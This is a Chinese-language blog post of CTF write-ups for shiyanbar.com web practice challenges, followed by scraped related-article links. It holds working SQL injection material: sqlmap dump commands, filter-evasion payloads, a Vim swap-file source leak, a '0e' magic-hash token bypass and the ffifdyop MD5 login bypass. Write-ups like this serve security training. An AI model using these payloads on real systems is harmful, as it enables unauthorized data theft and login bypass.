实验吧web题:

实验吧web题:

这个有点简单

因为刚了解sqlmap,所以就拿sqlmap来练练手了



1,先测试该页面是否存在sql注入漏洞

2、找到漏洞页面,复制url,然后打开sqlmap



先查看当前数据库



然后爆出:

然后爆出数据库下的表:sqlmap.py -u “http://ctf5.shiyanbar.com/8/index.php?id=1” -D my_db –tables



字段:sqlmap.py -u “http://ctf5.shiyanbar.com/8/index.php?id=1” -D my_db -T thiskey –columns



sqlmap.py -u “http://ctf5.shiyanbar.com/8/index.php?id=1” -D my_db -T thiskey -C k0y –dump

得到key

如果要手工注入,可参考:链接

#简单的SQL注入

http://www.shiyanbar.com/ctf/1875

1)试着在?id=1,没有错误

2)试着?id=1’,出错了,有回显,说明有注入点:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right

syntax to use near ''''' at line 1

3)先预计后台表名为flag,所以构造union select flag from flag

4)根据第二部判断的依据,所以多加个',后面的语句需要再一个'来结束,注入语句为?id=1'union select flag from flag where 't'=

't

回显的是:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for

the right syntax to use near 't'='t'' at line 1

分析:根据报错,只有变量了,其他的关键字都没过滤了

5)把关键字from,where写两遍试试,结果报错:corresponds to your MySQL server version for the right syntax to use near

'unionselectflag fromflag where't'='t'' at line 1

发现空格被过滤!

6)用'+'号来代替空格:?id=1 '+unionunion +selectselect +flag+fromfrom +flag+wherewhere+'t'='t简单的sql注入2:

1、先?id=1,正常回显,然后=2,=3,最后发现只有三个

2、?id=1’ 显示mysql 语句错误 大概判断mysql 语句为 select name from user where id=’input’

3.id=1 ’ 中间有一个空格 显示 SQLi detected! 说明 空格被过滤

继续简单的 判断

id=1’%0Band%0B’1’=’1 %0B 表示空格 还有的 类似 %0a-%0z + /**/都可以试试

显示正常

ID: 1'and'1'='1

name: baloteli然后 继续测试

发现这个 逻辑 方法也 不错

?id=1’||id||’ 可以显示 表中的数据 然后语句就是 select name from user where id=’1’||id||” 闭合的 想要显示表中的所有记录可以多加几个||’‘ 只要是语句是闭合的就可以

ID: 1'||`id`||'

name: baloteliID: 1'||`id`||'

name: kanawaluoID: 1'||`id`||'

name: dengdeng然后继续 结合web1 我们可以猜到 还有一个flag表

发现 十六进制编码就可以搞定

?id=1’/!u%6eion/ /!se%6cect/flag/!from/flag/!where/”=’

直接 getflag

拐弯抹角:



这个题是真的之前没了解过,看了下网上一些writeup,大部分都说直接看源码就出来了,搞了好久才发现是url伪静态

直接输入:http://ctf5.shiyanbar.com/indirection/index.php/user/index.php

即得flag:

URL伪静态:https://blog.csdn.net/xiaohajunsky/article/details/51224298

http://www.cnblogs.com/jsq16/p/5942003.html

忘记密码了?





先查看源代码,发现有个step2.php,所以先访问下



然后又看到step2.php内又有一个submit.php

继续访问,然后在里面发现了

这应该就是突破点了

然后在step1中有

它告诉了我们编辑器是Vim,而这个编辑器在对某个文件编辑后,如果非正常退出,会产生一个该文件的临时文件,名字为.原文件名.swp。(还有一种获取源码的方式是其备份文件名:原文件名~)





我们访问 http://ctf5.shiyanbar.com/10/upload/.submit.php.swp,可以看到一部分源码

需要两个条件,emailAddress和token

emailAddress应该是admin的邮箱地址,我们可以在step那两个php的源码里看到,应该为admin@simplexue.com

token的要求为长度为10并且值为0,0e满足这个条件

访问http://ctf5.shiyanbar.com/10/upload/submit.php?token=0e11111111&emailAddress=admin@simplexue.com

后台登录

参考了许多大佬的writeup,勉勉强强算弄懂了,这是转载的某个大佬的writeup

这道题给了一个登录框,第一反应是sql注入,提交了一个1上去后发现url没显示,或许是POST?算了,看看源码。

276f722736c95d99e921722cf9ed621c'or'6<trash>加到原来的语句中就是:

SELECT * FROM admin WHERE username = 'admin' and password = ''or'6<trash>'成功绕过的验证password 。所以提交ffifdyop得到flag。

天下武功唯快不破

参考writeup:https://www.cnblogs.com/sherlock17/p/6707136.html

扩展的知识点:

python脚本的使用

pip:pip 是一个现代的,通用的 Python 包管理工具。提供了对 Python 包的查找、下载、安装、卸载的功能。

pip 是一个现代的,通用的 Python 包管理工具 [1] 。提供了对Python 包的查找、下载、安装、卸载的功能。

官方提供的pip 示例

$ pip install requests

$ pip search xml

$ pip show beautifulsoup4

$ pip uninstall requests

实验吧web题:的更多相关文章

- 实验吧web题(26/26)全writeup!超详细:)

#简单的SQL注入 http://www.shiyanbar.com/ctf/1875 1)试着在?id=1,没有错误 2)试着?id=1',出错了,有回显,说明有注入点: You have an e ...

- 实验吧 web题writeup

1.http://ctf5.shiyanbar.com/web/wonderkun/web/index.html 用户名我输入:or'xor"and"select"uni ...

- 20155201 网络攻防技术 实验九 Web安全基础

20155201 网络攻防技术 实验九 Web安全基础 一.实践内容 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.报告内容: 1. 基础问题回答 1)SQL注入攻击 ...

- 20155222卢梓杰 实验九 Web安全基础

实验九 Web安全基础 今天不多bb,打开webgoat就是干好吧 1.简单字符串sql注入 可以看到这个实验说明是 "下表允许用户查看其信用卡号码.尝试插入一个SQL字符串,以显示所有信用 ...

- 20155313 杨瀚 《网络对抗技术》实验九 Web安全基础

20155313 杨瀚 <网络对抗技术>实验九 Web安全基础 一.实验目的 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.基础问题回答 1.SQL注入攻 ...

- i春秋CTF web题(1)

之前边看writeup,边做实验吧的web题,多多少少有些收获.但是知识点都已记不清.所以这次借助i春秋这个平台边做题,就当记笔记一样写写writeup(其实都大部分还是借鉴其他人的writeup). ...

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 实验八 Web基础 SQL注入原理

实验八 Web基础 实验要求 (1)Web前端HTML 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. (2)Web前端javascipt ...

随机推荐

- tcp_wrapper过滤

1.1 wrap简介 wrap工作在内核空间和应用程序中间的库层次中.在内核接受到数据包准备传送到用户空间时都会经过库层次,对于部分(只是部分)应用程序会在经过库层次时会被wrap库文件阻挡下来检查一 ...

- MySQL中间件之ProxySQL(6):管理后端节点

返回ProxySQL系列文章:http://www.cnblogs.com/f-ck-need-u/p/7586194.html 1.配置后端节点前的说明 为了让ProxySQL能够找到后端的MySQ ...

- Go Web:自带的ServeMux multiplexer

ServeMux简介 ServeMux扮演的角色是Multiplexer,它用来将将请求根据url路由给已注册的handler.如下图: 上图中为3个路径注册了handler,一个是"/&q ...

- 业务开发(二)—— Spring框架

0x01.使用枚举类,在MyBatis中 到了mapper.xml文件那里,如Status要与1进行对比,而不是1所对应的枚举字符串. 0x02.分页 Dao获取到的记录数,在Controller层放 ...

- 记录.net使用ueditor富文本编辑器

UEditor是什么 最近在在项目的时候使用到了百度的富文本编辑器.官网有详细的操作流程文档.这里我只是记录项目中常用到的一些事件.以便日后可以方便查询. UEditor是百度的一个javascrip ...

- vuex 、store、state (转载)

vuex 文档 https://vuex.vuejs.org/zh/guide/state.html

- C# 从Excel中读取条码

条形码的应用三------从Excel文件中读取条形码 介绍 上一篇文章,我向大家展示了生成多个条形码并存储到Excel文件中的一个方法.后来我又有了个想法:既然条码插入到excel中了,我可不可以从 ...

- Linux-bg和fg命令(19)

使用ctrl+z将程序挂在后台: jobs 查看后台的命令: fg(fore go) 将后台的命令,放置前台(fore)继续执行,比如:fg 2 //等价于vi 2.txt bg(back g ...

- Eclipse中SVN插件的安装和配置(在线安装)

公司项目中用到了svn来管理项目,然后需要在Eclipse中进行配置.网上参考了很多资料,离线安装的方式装上了,但是导入项目后报错,可能是离线安装包的问题.然后又采用了Eclipse在线安装的方式,总 ...

- css选择器优选级及匹配原理(转)

作为一个Web开发者,掌握必要的前台技术也是很重要的,特别是在遇到一些实际问题的时候.这里给大家列举一个例子: 给一个p标签增加一个类(class),可是执行后该class中的有些属性并没有起作用.通 ...